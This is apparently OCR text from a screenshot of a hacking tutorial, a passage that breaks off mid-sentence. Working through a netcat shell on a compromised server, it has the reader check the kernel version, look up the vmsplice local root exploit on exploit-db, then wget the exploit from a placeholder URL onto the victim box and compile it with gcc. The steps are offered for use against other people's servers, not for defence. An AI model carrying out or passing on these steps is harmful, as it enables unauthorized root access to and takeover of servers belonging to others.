
Now, to find an exploit to root the box, you need to know whats the
kernel version.To do this, just type ‚uname -a‘.
It should look something like this:
Code:
Linux linux1.dmehosting.com 2.6.17-92.1.10.el5PAE #1 SMP Tue
Aug 5 08:14:05 EDT 2008 i686
Now, we go on exploit-db.com and we will look for ‚2.6.17‘.
Code:
hhttp://www.exploit-db.com/exploits/5092/
Now, we type ‚wget
Linux Kernel 2.6.17 – 2.6.24.1 vmsplice Local
Root Exploit
on the netcat window.
Code:
wget
http://xpl_url.com
So the exploit works, you must compile it in the server(gcc) and